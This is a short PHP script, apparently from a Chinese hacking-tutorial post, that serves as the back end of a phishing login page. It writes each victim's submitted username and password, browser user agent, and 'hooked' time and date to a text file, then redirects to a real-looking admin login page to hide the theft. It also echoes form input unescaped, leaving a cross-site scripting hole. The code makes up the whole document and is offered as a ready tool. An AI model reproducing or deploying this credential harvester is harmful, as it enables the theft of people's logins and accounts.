 <?php
error_reporting(E_ALL);
echo $_POST["account"];
echo "<br>";
echo $_POST["password"];$Handle=fopen('6.txt',"a");
fwrite($Handle,$_SERVER["HTTP_USER_AGENT"]);
fwrite($Handle,"\n");//换行
fwrite($Handle, "账号：");
fwrite($Handle,$_POST["username"]);
fwrite($Handle,"\n");
fwrite($Handle,"密码：");
fwrite($Handle,$_POST["password"]);
fwrite($Handle,"\n");
fwrite($Handle,"上钩时间：");
fwrite($Handle,date("h:i:sa"));
fwrite($Handle,"\n");
fwrite($Handle,"上钩日期：");
fwrite($Handle,date('Ymd',time()));
fwrite($Handle,"\n");
fwrite($Handle,"==================");
fwrite($Handle,"\n");
fclose($Handle);
header("Location:/admin/auth/login");
exit;
?>
HACK学习呀